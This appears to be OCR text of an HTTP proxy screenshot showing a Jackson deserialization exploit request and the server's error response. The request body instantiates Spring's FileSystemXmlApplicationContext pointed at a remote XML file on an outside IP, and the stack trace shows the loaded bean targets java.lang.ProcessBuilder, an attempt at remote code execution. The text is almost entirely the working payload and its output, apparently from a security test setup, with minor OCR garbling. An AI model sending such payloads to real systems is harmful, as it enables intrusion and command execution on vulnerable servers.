 Request
Raw Params Headers Hex
POST /exploit HTTP/1.1
Host: 119.45.55.187:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 148
{
"param": [
"org.springframework.context.support.FileSystemXmlApplicationContext",
"http://161.129.43.121:6543/spel.xml"
]
}
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/json;charset=UTF-8
Date: Thu, 10 Sep 2020 02:03:17 GMT
Connection: close
Content-Length: 1475
["java.util.LinkedHashMap",{"timestamp":["java.util.Date",1599703397399],"status":400,"error":"
d
Request","exception":"org.springframework.http.converter.HttpMessageNotReadableException","mess
ge":"JSON parse error: Can not construct instance of
org.springframework.context.support.FileSystemXmlApplicationContext, problem: Error creating
bean with name 'pb' defined in URL [http://161.129.43.121:6543/spel.xml]: Error setting
property values; nested exception is org.springframework.beans.NotWritablePropertyException:
Invalid property 'any' of bean class [java.lang.ProcessBuilder]: Bean property 'any' is not
writable or has an invalid setter method. Does the parameter type of the setter match the
return type of the getter?; nested exception is
com.fasterxml.jackson.databind.JsonMappingException: Can not construct instance of
org.springframework.context.support.FileSystemXmlApplicationContext, problem: Error creating
bean with name 'pb' defined in URL [http://161.129.43.121:6543/spel.xml]: Error setting
property values; nested exception is org.springframework.beans.NotWritablePropertyException:
Invalid property 'any' of bean class [java.lang.ProcessBuilder]: Bean property 'any' is not
writable or has an invalid setter method. Does the parameter type of the setter match the
return type of the getter?\n at [Source: java.io.PushbackInputStream@1d65b0c9; line: 4, column:
5] (through reference chain: com.blngs.sec.model.Target[\"param\"])","path":"/exploit"}]